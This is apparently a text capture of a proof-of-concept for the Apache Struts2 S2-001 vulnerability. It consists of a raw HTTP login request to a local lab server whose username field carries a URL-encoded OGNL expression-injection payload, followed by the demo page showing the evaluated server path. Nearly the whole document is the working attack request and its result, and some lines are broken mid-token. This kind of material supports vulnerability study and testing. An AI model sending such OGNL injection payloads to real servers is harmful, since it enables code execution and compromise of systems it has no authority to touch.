 POST /login.action;jsessionid=93FD46C6988DFC6864928892D3608D7F HTTP/1.1
Host: 192.168.174.137:8080
Content-Length: 118
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.174.137:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.174.137:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=93FD46C6988DFC6864928892D3608D7F
Connection: close
username=
%25%7B%22tomcatBinDir%7B%22%2B%40java.lang.System%40getProperty%28%22us
er.dir%22%29%2B%22%7D%22%7D&password=2
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: tomcatBinDir{/usr/local/tomca
password: 2
Submit